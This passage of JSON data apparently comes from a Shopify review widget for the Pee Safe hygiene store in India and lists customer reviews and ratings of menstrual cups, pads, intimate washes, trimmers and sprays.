Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703},{"firstName":"Sathvika ","lastName":"","images":[],"rate":5,"content":"The pad was so soft with great comfort \nI just loved it 😍","variants":[],"first_name":"Sathvika ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"}],"productIds":[4606816223343],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T02:23:38.086Z","id":"6ELovpyQaFQ4y0hUPEy6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"},"productId":4606816223343},{"firstName":"Preeti Kumari ","lastName":"","images":[],"rate":5,"content":"It is amazing even helps me recover from UTI","variants":[],"first_name":"Preeti Kumari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T15:06:24.827Z","id":"8m7i1fBVoX8FF2KX3jP1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Shruthi","lastName":"","images":[],"rate":5,"content":"Using from past 3 years. Extremely helpful. I  highly recommend this product","variants":[],"first_name":"Shruthi","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"}],"productIds":[4389933482095],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T04:30:40.710Z","id":"fPqIleTYOW5GzVfetZnv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"},"productId":4389933482095},{"firstName":"Mehak","lastName":"","images":[],"rate":5,"content":"Tried the Furr by Pee Safe Instant Pedicure Spray yesterday and it actually worked. My heels were dry, I sprayed it, waited a minute, and the dead skin came off so easily. Super quick and no burning. Way better than doing a full pedicure at home.","variants":[],"first_name":"Mehak","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"}],"productIds":[7951875899503],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-28T18:21:51.985Z","id":"qBtsD4qVVtjNGAlxLZ6f","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"},"productId":7951875899503}],"carouselReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by 